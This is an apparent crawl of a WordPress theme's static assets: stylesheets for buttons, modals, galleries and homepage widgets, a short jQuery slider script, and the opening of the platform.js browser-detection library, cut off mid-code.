#e5282b;box-shadow:0 0 0 0 #e5282b}.cta-btn,.cta-btn:active,.cta-btn:visited{background-color:#F7AE00;-webkit-box-shadow:2px 2px 0 0 #ab7800;box-shadow:2px 2px 0 0 #ab7800;color:#fff}.cta-btn:hover,.cta-btn:hover:active,.cta-btn:focus{background-color:#EDA700;color:#fff}.cta-btn:active{left:2px;top:2px;-webkit-box-shadow:0 0 0 0 #ab7800;box-shadow:0 0 0 0 #ab7800}.cta-border-btn{-webkit-transition:all 300ms ease;transition:all 300ms ease}.cta-border-btn,.cta-border-btn:active,.cta-border-btn:visited{background-color:rgba(0,0,0,0);-webkit-box-shadow:2px 2px 0 0 #27639e;box-shadow:2px 2px 0 0 #27639e;color:#F7AE00}.cta-border-btn:hover,.cta-border-btn:hover:active,.cta-border-btn:focus{background-color:#F7AE00;color:#fff}.cta-border-btn:active{left:2px;top:2px;-webkit-box-shadow:0 0 0 0 #27639e;box-shadow:0 0 0 0 #27639e}.cta-border-btn,.cta-border-btn:active,.cta-border-btn:visited{border:2px solid #F7AE00;-webkit-box-shadow:none;box-shadow:none;height:50px}.cta-border-btn:active{left:0;top:0}.caldera-forms-modal,.caldera-forms-modal:active,.caldera-forms-modal:visited{background-color:#F7AE00;-webkit-box-shadow:2px 2px 0 0 #ab7800;box-shadow:2px 2px 0 0 #ab7800;color:#fff}.caldera-forms-modal:hover,.caldera-forms-modal:hover:active,.caldera-forms-modal:focus{background-color:#EDA700;color:#fff}.caldera-forms-modal:active{left:2px;top:2px;-webkit-box-shadow:0 0 0 0 #ab7800;box-shadow:0 0 0 0 #ab7800}.lsx-wc-cart-menu-item .widget_shopping_cart .buttons .button.checkout,.lsx-wc-cart-menu-item .widget_shopping_cart .buttons .button.checkout:active,.lsx-wc-cart-menu-item .widget_shopping_cart .buttons .button.checkout:visited{background-color:#F7AE00;-webkit-box-shadow:2px 2px 0 0 #ab7800;box-shadow:2px 2px 0 0 #ab7800;color:#fff}.lsx-wc-cart-menu-item .widget_shopping_cart .buttons .button.checkout:hover,.lsx-wc-cart-menu-item .widget_shopping_cart .buttons .button.checkout:hover:active,.lsx-wc-cart-menu-item .widget_shopping_cart .buttons .button.checkout:focus{background-color:#EDA700;color:#fff}.lsx-wc-cart-menu-item .widget_shopping_cart .buttons .button.checkout:active{left:2px;top:2px;-webkit-box-shadow:0 0 0 0 #ab7800;box-shadow:0 0 0 0 #ab7800}.secondary-btn,.secondary-btn:active,.secondary-btn:visited{background-color:#EAEAEA;-webkit-box-shadow:2px 2px 0 0 #c4c4c4;box-shadow:2px 2px 0 0 #c4c4c4;color:#4A4A4A}.secondary-btn:hover,.secondary-btn:hover:active,.secondary-btn:focus{background-color:#ccc;color:#4A4A4A}.secondary-btn:active{left:2px;top:2px;-webkit-box-shadow:0 0 0 0 #c4c4c4;box-shadow:0 0 0 0 #c4c4c4}.secondary-border-btn{-webkit-transition:all 300ms ease;transition:all 300ms ease}.secondary-border-btn,.secondary-border-btn:active,.secondary-border-btn:visited{background-color:rgba(0,0,0,0);-webkit-box-shadow:2px 2px 0 0 #27639e;box-shadow:2px 2px 0 0 #27639e;color:#EAEAEA}.secondary-border-btn:hover,.secondary-border-btn:hover:active,.secondary-border-btn:focus{background-color:#EAEAEA;color:#fff}.secondary-border-btn:active{left:2px;top:2px;-webkit-box-shadow:0 0 0 0 #27639e;box-shadow:0 0 0 0 #27639e}.secondary-border-btn,.secondary-border-btn:active,.secondary-border-btn:visited{border:2px solid #EAEAEA;-webkit-box-shadow:none;box-shadow:none;height:50px}.secondary-border-btn:active{left:0;top:0}.tertiary-btn,.tertiary-btn:active,.tertiary-btn:visited{background-color:#6BA913;-webkit-box-shadow:2px 2px 0 0 #3f640b;box-shadow:2px 2px 0 0 #3f640b;color:#fff}.tertiary-btn:hover,.tertiary-btn:hover:active,.tertiary-btn:focus{background-color:#649E12;color:#fff}.tertiary-btn:active{left:2px;top:2px;-webkit-box-shadow:0 0 0 0 #3f640b;box-shadow:0 0 0 0 #3f640b}.tertiary-border-btn{-webkit-transition:all 300ms ease;transition:all 300ms ease}.tertiary-border-btn,.tertiary-border-btn:active,.tertiary-border-btn:visited{background-color:rgba(0,0,0,0);-webkit-box-shadow:2px 2px 0 0 #27639e;box-shadow:2px 2px 0 0 #27639e;color:#6BA913}.tertiary-border-btn:hover,.tertiary-border-btn:hover:active,.tertiary-border-btn:focus{background-color:#6BA913;color:#fff}.tertiary-border-btn:active{left:2px;top:2px;-webkit-box-shadow:0 0 0 0 #27639e;box-shadow:0 0 0 0 #27639e}.tertiary-border-btn,.tertiary-border-btn:active,.tertiary-border-btn:visited{border:2px solid #6BA913;-webkit-box-shadow:none;box-shadow:none;height:50px}.tertiary-border-btn:active{left:0;top:0}.entry-content-asset{display:block;height:0;margin-bottom:2.4rem;overflow:hidden;padding:0 0 56.25%;position:relative}.entry-content-asset>iframe{border:0;bottom:0;height:100%;left:0;position:absolute;top:0;width:100%}body.modal-open div.modal-backdrop{z-index:2049 !important}.modal{z-index:2050}.modal .modal-dialog{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:calc(100vh - 20px);padding-right:14px;overflow:auto}@media (min-width: 320px){.modal .modal-dialog{min-height:calc(100vh - 60px)}}.modal .modal-content{border-radius:0;border-style:solid;border-width:6px;padding:20px}.modal .modal-header{border-bottom:0;overflow-x:hidden;padding:0 0 20px 0}.modal .modal-body{overflow-x:hidden;padding:0}.modal .close{border-radius:50%;border-style:solid;border-width:2px;height:32px;opacity:1;position:absolute;right:-14px;top:-14px;width:32px;z-index:2}.modal .close:hover{opacity:1}.remodal-wrapper{padding:32px 10px 0 !important}.remodal-wrapper .remodal{border-radius:0;border-style:solid;border-width:6px;padding:20px}.remodal-wrapper .caldera-modal-body{overflow-x:hidden;padding:0}.remodal-wrapper .modal-title{margin:0 0 20px 0}.remodal-wrapper .remodal-close{border-radius:50%;border-style:solid;border-width:2px;height:32px;opacity:1;position:absolute;right:-14px;top:-14px;width:32px;z-index:2}.remodal-wrapper .remodal-close:hover{opacity:1}.remodal-wrapper .remodal-close:before{line-height:29px;width:29px}.gallery .gallery-item{margin-bottom:2.4rem;margin-top:0 !important;padding:0 5px}.gallery img{border:none !important}.gallery .gallery-caption{font-size:13px;margin:1.2rem auto 0 !important;max-width:150px}.slick-lightbox-close{right:32px;top:47px}.gallery .slick-arrow,.slick-lightbox-inner .slick-arrow{background:transparent;border-radius:50%;border-style:solid;border-width:2px;font:0/0 a;height:4rem;margin-top:calc((2.25rem - 17px) / 2);padding:0;position:absolute;text-shadow:none;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:border 300ms ease;transition:border 300ms ease;width:4rem;z-index:3}.gallery .slick-arrow:before,.slick-lightbox-inner .slick-arrow:before{display:block;font-family:'FontAwesome';font-size:3rem;line-height:1;position:absolute;text-rendering:auto;top:47%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:color 300ms ease;transition:color 300ms ease;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.gallery .slick-arrow.slick-disabled,.slick-lightbox-inner .slick-arrow.slick-disabled{cursor:not-allowed}.gallery .slick-arrow.slick-prev:before,.slick-lightbox-inner .slick-arrow.slick-prev:before{content:'\f104';left:1.1rem}.gallery .slick-arrow.slick-next:before,.slick-lightbox-inner .slick-arrow.slick-next:before{content:'\f105';left:1.5rem}.gallery .slick-dots:not(.dropdown-menu){-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;height:auto;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;list-style:none;margin:2rem 0 0;padding:0}.gallery .slick-dots:not(.dropdown-menu)>li{line-height:1;padding:5px}@media (min-width: 768px){.gallery .slick-dots:not(.dropdown-menu)>li{padding:0 7.5px}}.gallery .slick-dots:not(.dropdown-menu)>li>button{background:transparent;border-style:solid;border-width:1px;font:0/0 a;height:12px;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;width:4rem}@media (min-width: 768px){.gallery .slick-dots:not(.dropdown-menu)>li>button{height:6px}}.gallery .slick-arrow.slick-prev{left:-4rem}.gallery .slick-arrow.slick-next{right:-4rem}.slick-lightbox-inner .slick-arrow{opacity:.75}.slick-lightbox-inner .slick-arrow:hover{opacity:1}.slick-lightbox-slick-caption{display:inline-block}

/*# sourceMappingURL=maps/lsx.css.map */


--- FILE ---
content_type: text/css
request_url: http://www.superluming.com/wp-content/themes/minimal-lsx/assets/css/custom.css?ver=2.9.5
body_size: 4072
content:
/** MINIMAL styles. @package minimal-lsx */
@media (min-width: 1200px) { .container { width: 970px; } }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 { padding-left: 10px; padding-right: 10px; }

.row { margin-left: -10px; margin-right: -10px; }

body { font-size: 14px; letter-spacing: 0.5px; line-height: 1.7; }

@font-face { font-family: 'Avenir'; src: url("../fonts/Avenir-Light.woff2") format("woff2"), url("../fonts/Avenir-Light.woff") format("woff"), url("../fonts/Avenir-Light.ttf") format("truetype"); font-weight: 300; font-style: normal; }

@font-face { font-family: 'Avenir'; src: url("../fonts/Avenir-Roman.woff2") format("woff2"), url("../fonts/Avenir-Roman.woff") format("woff"), url("../fonts/Avenir-Roman.ttf") format("truetype"); font-weight: normal; font-style: normal; }

@font-face { font-family: 'Avenir'; src: url("../fonts/Avenir-Black.woff2") format("woff2"), url("../fonts/Avenir-Black.woff") format("woff"), url("../fonts/Avenir-Black.ttf") format("truetype"); font-weight: 900; font-style: normal; }

@font-face { font-family: 'Avenir Book'; src: url("../fonts/Avenir-Book.woff2") format("woff2"), url("../fonts/Avenir-Book.woff") format("woff"), url("../fonts/Avenir-Book.ttf") format("truetype"); font-weight: normal; font-style: normal; }

@font-face { font-family: 'Helvetica Neue'; src: url("../fonts/HelveticaNeue-Light.woff2") format("woff2"), url("../fonts/HelveticaNeue-Light.woff") format("woff"), url("../fonts/HelveticaNeue-Light.ttf") format("truetype"); font-weight: 300; font-style: normal; }

@font-face { font-family: 'Helvetica Neue'; src: url("../fonts/HelveticaNeue-LightItalic.woff2") format("woff2"), url("../fonts/HelveticaNeue-LightItalic.woff") format("woff"), url("../fonts/HelveticaNeue-LightItalic.ttf") format("truetype"); font-weight: 300; font-style: italic; }

@font-face { font-family: 'Helvetica Neue'; src: url("../fonts/HelveticaNeue-Medium.woff2") format("woff2"), url("../fonts/HelveticaNeue-Medium.woff") format("woff"), url("../fonts/HelveticaNeue-Medium.ttf") format("truetype"); font-weight: 500; font-style: normal; }

@font-face { font-family: 'Helvetica Neue'; src: url("../fonts/HelveticaNeue.woff2") format("woff2"), url("../fonts/HelveticaNeue.woff") format("woff"), url("../fonts/HelveticaNeue.ttf") format("truetype"); font-weight: normal; font-style: normal; }

@font-face { font-family: 'Helvetica Neue'; src: url("../fonts/HelveticaNeue-Bold.woff2") format("woff2"), url("../fonts/HelveticaNeue-Bold.woff") format("woff"), url("../fonts/HelveticaNeue-Bold.ttf") format("truetype"); font-weight: bold; font-style: normal; }

body { font-family: 'Helvetica Neue'; }

h1, h2, h4, h5, h6, .h1, .h2, .h4, .h5, .h6 { font-family: 'Avenir'; }

h3, .h3 { font-family: 'Avenir Book'; }

.content-area blockquote:before, .widget-area blockquote:before { font-family: 'Avenir'; }

.btn { font-family: 'Avenir'; }

.blog article.post .entry-title .label-sticky, .blog article.page .entry-title .label-sticky, .archive article.post .entry-title .label-sticky, .archive article.page .entry-title .label-sticky, .search.search-results article.post .entry-title .label-sticky, .search.search-results article.page .entry-title .label-sticky { font-family: 'Helvetica Neue'; }

#respond .comment-reply-title > small { font-family: 'Helvetica Neue'; }

#comments .media-list .media .media-heading { font-family: 'Helvetica Neue'; }

.minimal-slider-slide-tagline { font-family: 'Avenir'; }

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 { letter-spacing: 5px; text-transform: uppercase; }

h1, .h1 { font-size: 44px; }

h2, .h2 { font-size: 44px; }

h3, .h3 { font-size: 24px; }

h4, .h4 { font-size: 20px; }

h1, .h1, h2, .h2, h4, .h4 { font-weight: 900; }

h3, h5, h6, .h3, .h5, .h6 { font-weight: normal; }

.lsx .btn, .lsx .btn:active, .lsx .btn:visited { box-shadow: none; font-weight: normal; left: 0; min-width: 220px; top: 0; }

.lsx .btn:hover, .lsx .btn:hover:active, .lsx .btn:focus { font-weight: 900; }

#masthead { box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05); }

@media (min-width: 1200px) { #masthead > .container { height: 72px; min-height: 72px; } }

@media (max-width: 1199px) { #masthead .wrapper-toggle .mobile-menu-title { font-size: 12px; font-weight: normal; letter-spacing: 1.5px; }
  #masthead .primary-navbar > .nav { letter-spacing: 1.5px; text-transform: uppercase; }
  #masthead .primary-navbar > .nav > .menu-item > a, #masthead .primary-navbar > .nav > .menu-item.active > a { font-size: 12px; }
  #masthead .primary-navbar > .nav > .menu-item.active > a { font-weight: bold; } }

@media (min-width: 1200px) { #masthead .primary-navbar > .nav { letter-spacing: 1.5px; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; text-transform: uppercase; }
  #masthead .primary-navbar > .nav > .menu-item > a, #masthead .primary-navbar > .nav > .menu-item.active > a { font-size: 12px; }
  #masthead .primary-navbar > .nav > .menu-item.active > a { font-weight: bold; } }

.content-info { font-size: 10px; letter-spacing: 1.5px; padding: 7.2rem 0 10rem 0; }

.content-info > .container > .row > div[class*='col-'] { display: block; }

.content-info .credit.credit-float { text-align: center; }

.content-info .credit:before { background: transparent url("../images/logo-footer@2x.png") no-repeat center center; background-size: 28px 26px; content: ''; display: block; height: 26px; margin-bottom: 3.6rem; margin-left: calc(50% - (28px / 2)); width: 28px; }

.footer-navigation { text-transform: uppercase; }

.footer-navigation > ul { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; padding: 3.6rem 0 0 0; }

.footer-navigation > ul > li { padding-left: 15px; padding-right: 15px; }

.footer-navigation > ul > li > a { display: inline-block; padding: 4px 0; }

.footer-navigation > ul > li:not(:last-child):after { display: none; }

#home-widgets > .widget { margin-bottom: 10rem; }

#home-widgets > .widget:nth-child(even):last-child { margin-bottom: 0; }

#home-widgets > .widget:nth-child(even) { margin-left: -999rem; margin-right: -999rem; padding: 10rem 999rem; }

#home-widgets h3, #home-widgets .widget-title { font-size: 24px; margin-bottom: 2.8rem; }

#home-widgets h3:after, #home-widgets .widget-title:after { display: none; }

.content-area, .widget-area { font-weight: 300; }

.minimal-slider .slick-arrow { background: transparent; border: none; border-radius: 50%; font: 0/0 a; height: 50px; padding: 0; position: absolute; text-shadow: none; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); width: 50px; z-index: 3; }

.minimal-slider .slick-arrow:before { content: ''; display: block; height: 50px; width: 50px; background: transparent url(../images/sprite-arrows@2x.png) no-repeat 0 0; background-size: 100px 100px; }

.minimal-slider .slick-arrow.slick-prev { left: 3rem; }

.minimal-slider .slick-arrow.slick-prev:before { background-position: 0 0; }

.minimal-slider .slick-arrow.slick-prev:hover:before { background-position: 0 -50px; }

.minimal-slider .slick-arrow.slick-next { right: 3rem; }

.minimal-slider .slick-arrow.slick-next:before { background-position: -50px 0; }

.minimal-slider .slick-arrow.slick-next:hover:before { background-position: -50px -50px; }

.minimal-slider-slide-content-wrapper { background: transparent url(../images/main@2x.jpg) no-repeat center center; background-size: cover; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; min-height: 50vh; }

@media (min-width: 1200px) { .minimal-slider-slide-content-wrapper { height: 660px; } }

.minimal-slider-slide-content { -webkit-box-align: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; padding: 7.2rem calc(3rem + 50px + 10px); text-align: center; width: 100%; }

.minimal-slider-slide-tagline { font-size: 24px; font-weight: 300; letter-spacing: 5px; }

#home-widgets > .widget .minimal-buttons-wrapper { margin-top: 5rem; }

@media (max-width: 767px) { #home-widgets > .widget .minimal-buttons-wrapper .text-left, #home-widgets > .widget .minimal-buttons-wrapper .text-right { text-align: center; }
  #home-widgets > .widget .minimal-buttons-wrapper [class*="col-"] + [class*="col-"] { margin-top: 2.8rem; } }

#home-widgets > .widget .minimal-usp-wrapper { margin-bottom: -6rem; margin-top: -2.8rem; }

@media (max-width: 767px) { #home-widgets > .widget .minimal-usp-wrapper [class*="col-"] + [class*="col-"] { margin-top: 0; } }

#home-widgets > .widget .minimal-usp { margin-bottom: 6rem; margin-top: 6rem; padding-left: 80px; position: relative; }

#home-widgets > .widget .minimal-usp:before { background: transparent url(../images/sprite-usp@2x.png) no-repeat 0 0; background-size: 84px 73px; bottom: 0; content: ''; left: 0; position: absolute; top: 0; }

#home-widgets > .widget .minimal-usp-contractor:before { background-position: 0 -28px; height: 39px; margin-left: 14.5px; margin-top: -19.5px; top: 50%; width: 31px; }

#home-widgets > .widget .minimal-usp-fleet:before { background-position: -31px -31px; height: 42px; margin-left: 9px; margin-top: -21px; top: 50%; width: 42px; }

#home-widgets > .widget .minimal-usp-camera:before { background-position: 0 0; height: 28px; margin-left: 4.5px; margin-top: -14px; top: 50%; width: 51px; }

#home-widgets > .widget .minimal-usp-helmet:before { background-position: -51px 0; height: 31px; margin-left: 13.5px; margin-top: -15.5px; top: 50%; width: 33px; }

#home-widgets > .widget .minimal-client-wrapper { margin-top: 7.2rem; text-align: center; }

@media (min-width: 768px) { #home-widgets > .widget .minimal-client-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; text-align: none; } }

#home-widgets > .widget .minimal-client + .minimal-client { margin-top: 7.2rem; }

@media (min-width: 768px) { #home-widgets > .widget .minimal-client + .minimal-client { margin-top: 0; } }

#home-widgets > .widget .minimal-client a { background-position: center center; background-repeat: no-repeat; display: inline-block; text-indent: -9999px; }

@media (min-width: 992px) { #home-widgets > .widget .minimal-client a { opacity: 0.35; }
  #home-widgets > .widget .minimal-client a:hover { opacity: 1; } }

#home-widgets > .widget .minimal-client-fox a { background-image: url(../images/fox_logo@2x.png); background-size: 115px 38px; height: 38px; width: 115px; }

#home-widgets > .widget .minimal-client-hbo a { background-image: url(../images/hbo_logo@2x.png); background-size: 97px 39px; height: 39px; width: 97px; }

#home-widgets > .widget .minimal-client-rapha a { background-image: url(../images/rapha_logo@2x.png); background-size: 131px 57px; height: 57px; width: 131px; }

#home-widgets > .widget .minimal-client-apple a { background-image: url(../images/apple_logo@2x.png); background-size: 39px 47px; height: 47px; width: 39px; }

.minimal-posts-wrapper { margin-top: 7.2rem; }

@media (min-width: 992px) { .minimal-posts-wrapper .row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

.minimal-posts-wrapper .row [class*="col-"] { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.minimal-post-slot { background-position: center center; background-repeat: no-repeat; background-size: cover; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin-top: 20px; min-height: 300px; padding: 20px; position: relative; text-align: center; width: 100%; }

.minimal-posts-wrapper [class*="col-"]:first-child .minimal-post-slot { margin-top: 0; }

@media (min-width: 992px) { .minimal-post-slot { transition: -webkit-transform 250ms ease-in-out; transition: transform 250ms ease-in-out; transition: transform 250ms ease-in-out, -webkit-transform 250ms ease-in-out; }
  .minimal-post-slot:hover { -webkit-transform: scale(1.1); transform: scale(1.1); }
  .minimal-post-slot:hover:before { background-color: rgba(0, 0, 0, 0.3); } }

@media (min-width: 992px) { .minimal-post-slot { margin-top: 0; } }

.minimal-post-slot:before { bottom: 0; content: ''; background-color: rgba(0, 0, 0, 0.3); left: 0; position: absolute; right: 0; top: 0; }

@media (min-width: 992px) { .minimal-post-slot:before { background-color: rgba(0, 0, 0, 0.1); transition: background-color 250ms ease-in-out; } }

.minimal-post-slot > * { position: relative; width: 100%; }

@media (min-width: 992px) { .minimal-post-date, .minimal-post-content, .minimal-post-read-more { display: none; }
  .minimal-post-slot:hover .minimal-post-date, .minimal-post-slot:hover .minimal-post-content, .minimal-post-slot:hover .minimal-post-read-more { display: block; } }

h4.minimal-post-title { margin-bottom: 0; }

.minimal-post-date { font-weight: 500; margin-bottom: 5px; opacity: 0.5; }

.minimal-post-content { font-weight: normal; }

.minimal-post-read-more { font-weight: 700; margin-top: 20px; text-transform: uppercase; }

#lsx-testimonials-slider { margin-top: 7.2rem; }

@media (min-width: 768px) { #lsx-testimonials-slider { margin-left: 16.66667%; margin-right: 16.66667%; width: 66.66667%; } }

#lsx-testimonials-slider .slick-arrow { display: none; }

#lsx-testimonials-slider .slick-dots { margin-bottom: -7.2rem; margin-top: 7.2rem; opacity: 0.5; }

@media (min-width: 992px) { #lsx-testimonials-slider .slick-dots > li { padding: 0 5px; } }

#lsx-testimonials-slider .slick-dots > li > button { border-radius: 50%; height: 10px; padding: 0; width: 10px; }

@media (min-width: 992px) { #lsx-testimonials-slider .slick-dots > li > button { height: 10px; } }

.lsx-testimonials-slot { margin-top: 0; }

.lsx-testimonials-slot .lsx-testimonials-avatar { float: left; height: 72px; margin: 0; width: 72px; }

.lsx-testimonials-slot .lsx-testimonials-content { border: none; border-radius: 0; font-size: 12px; margin: 0 0 2.8rem calc(72px + 20px); padding: 0; text-align: left; width: auto; }

.lsx-testimonials-slot .lsx-testimonials-content:before { display: none; }

.lsx-testimonials-slot .lsx-testimonials-content p { line-height: 1.8; }

.lsx-testimonials-slot .lsx-testimonials-title { display: none; }

.lsx-testimonials-slot .lsx-testimonials-byline { display: block; font-size: 14px; font-weight: bold; margin: 0 0 0 calc(72px + 20px); }

.lsx-testimonials-slot .lsx-testimonials-byline > .fa, .lsx-testimonials-slot .lsx-testimonials-byline > .lsx-testimonials-meta { display: none; }

.lsx-testimonials-slot .lsx-testimonials-byline > span { font-weight: 300; }

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone { margin: 5px 20px 20px 0; }

.aligncenter, div.aligncenter { display: block; margin: 5px auto 5px auto; }

.alignright { float: right; margin: 5px 0 20px 20px; }

.alignleft { float: left; margin: 5px 20px 20px 0; }

a img.alignright { float: right; margin: 5px 0 20px 20px; }

a img.alignnone { margin: 5px 20px 20px 0; }

a img.alignleft { float: left; margin: 5px 20px 20px 0; }

a img.aligncenter { display: block; margin-left: auto; margin-right: auto; }

.wp-caption { background: #fff; border: 1px solid #f0f0f0; max-width: 96%; /* Image does not overflow the content area */ padding: 5px 3px 10px; text-align: center; }

.wp-caption.alignnone { margin: 5px 20px 20px 0; }

.wp-caption.alignleft { margin: 5px 20px 20px 0; }

.wp-caption.alignright { margin: 5px 0 20px 20px; }

.wp-caption img { border: 0 none; height: auto; margin: 0; max-width: 98.5%; padding: 0; width: auto; }

.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; margin: 0; padding: 0 4px 5px; }

/* Text meant only for screen readers. */
.screen-reader-text { border: 0; clip: rect(1px, 1px, 1px, 1px); -webkit-clip-path: inset(50%); clip-path: inset(50%); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute !important; width: 1px; word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */ }

.screen-reader-text:focus { background-color: #eee; clip: auto !important; -webkit-clip-path: none; clip-path: none; color: #444; display: block; font-size: 1em; height: auto; left: 5px; line-height: normal; padding: 15px 23px 14px; text-decoration: none; top: 5px; width: auto; z-index: 100000; /* Above WP toolbar. */ }

.home.page-has-banner .minimal-slider { display: none; }

/*# sourceMappingURL=maps/custom.css.map */


--- FILE ---
content_type: application/javascript
request_url: http://www.superluming.com/wp-content/themes/minimal-lsx/assets/js/custom.min.js?ver=1.0.0
body_size: 758
content:
var minimal_lsx=Object.create(null);!function(i,e,s,l){"use strict";var t=i(s);i(e),e.innerHeight||s.documentElement.clientHeight||s.body.clientHeight,e.innerWidth||s.documentElement.clientWidth||s.body.clientWidth;minimal_lsx.create_homepage_slick_slider=function(){i(".minimal-slider").slick({draggable:!1,infinite:!0,slidesToScroll:1,swipe:!1,cssEase:"ease-out",responsive:[{breakpoint:992,settings:{draggable:!0,swipe:!0}},{breakpoint:768,settings:{slidesToShow:1,draggable:!0,swipe:!0}}]})},minimal_lsx.update_testimonials_slick_slider=function(){i("#lsx-testimonials-slider").slick("slickSetOption","arrows",!1,!0)},t.ready(function(){minimal_lsx.create_homepage_slick_slider(),minimal_lsx.update_testimonials_slick_slider()})}(jQuery,window,document);

--- FILE ---
content_type: application/javascript
request_url: http://www.superluming.com/wp-content/themes/lsx/assets/js/vendor/platform.min.js?ver=2.9.5
body_size: 6201
content:
(function(){"use strict";function e(e){return e=String(e),e.charAt(0).toUpperCase()+e.slice(1)}function t(e,t,i){var r={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"};return t&&i&&/^Win/i.test(e)&&!/^Windows Phone /i.test(e)&&(r=r[/[\d.]+$/.exec(e)])&&(e="Windows "+r),e=String(e),t&&i&&(e=e.replace(RegExp(t,"i"),i)),e=n(e.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])}function i(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=h)for(;++i<n;)t(e[i],i,e);else r(e,t)}function n(t){return t=b(t),/^(?:webOS|i(?:OS|P))/.test(t)?t:e(t)}function r(e,t){for(var i in e)y.call(e,i)&&t(e[i],i,e)}function o(t){return null==t?e(t):M.call(t).slice(8,-1)}function a(e,t){var i=null!=e?typeof e[t]:"number";return!(/^(?:boolean|number|string|undefined)$/.test(i)||"object"==i&&!e[t])}function l(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function s(e,t){var n=null;return i(e,function(i,r){n=t(n,i,r,e)}),n}function b(e){return String(e).replace(/^ +| +$/g,"")}function c(e){function i(t){return s(t,function(t,i){var r=i.pattern||l(i);return!t&&(t=RegExp("\\b"+r+" *\\d+[.\\w_]*","i").exec(e)||RegExp("\\b"+r+" *\\w+-[\\w]*","i").exec(e)||RegExp("\\b"+r+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(e))&&((t=String(i.label&&!RegExp(r,"i").test(i.label)?i.label:t).split("/"))[1]&&!/[\d.]+/.test(t[0])&&(t[0]+=" "+t[1]),i=i.label||i,t=n(t[0].replace(RegExp(r,"i"),i).replace(RegExp("; *(?:"+i+"[_-])?","i")," ").replace(RegExp("("+i+")[-_.]?(\\w)","i"),"$1 $2"))),t})}function p(){return this.description||""}var f=u,S=e&&"object"==typeof e&&"String"!=o(e);S&&(f=e,e=null);var x=f.navigator||{},h=x.userAgent||"";e||(e=h);var O,y,v=S||g==d,w=S?!!x.likeChrome:/\bChrome\b/.test(e)&&!/internal|\n/i.test(M.toString()),P=S?"Object":"ScriptBridgingProxyObject",E=S?"Object":"Environment",k=S&&f.java?"JavaPackage":o(f.java),C=S?"Object":"RuntimeObject",W=/\bJava/.test(k)&&f.java,B=W&&o(f.environment)==E,I=W?"a":"α",A=W?"b":"β",R=f.document||{},T=f.operamini||f.opera,F=m.test(F=S&&T?T["[[Class]]"]:o(T))?F:T=null,G=e,$=[],j=null,X=e==h,N=X&&T&&"function"==typeof T.version&&T.version(),K=function(t){return s(t,function(t,i){return t||RegExp("\\b"+(i.pattern||l(i))+"\\b","i").exec(e)&&(i.label||i)})}([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"]),V=function(t){return s(t,function(t,i){return 